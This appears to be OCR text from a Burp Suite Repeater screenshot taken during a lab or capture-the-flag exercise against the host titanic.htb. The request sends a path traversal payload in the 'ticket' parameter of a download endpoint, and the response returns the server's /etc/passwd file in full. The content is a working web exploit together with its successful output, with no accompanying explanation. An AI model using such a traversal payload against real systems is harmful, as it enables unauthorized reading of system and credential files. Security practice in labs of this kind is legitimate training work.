 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 May 2025 21:03:55 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-1015942535"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes
Done 2,353 bytes | 1,076 millis
Event log All issues Memory: 126.8MB